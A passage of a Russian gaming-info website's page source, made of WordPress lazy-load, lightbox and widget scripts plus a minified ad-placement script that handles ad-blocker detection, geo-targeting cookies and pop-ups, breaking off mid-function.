a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"a633f8c5ae"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var 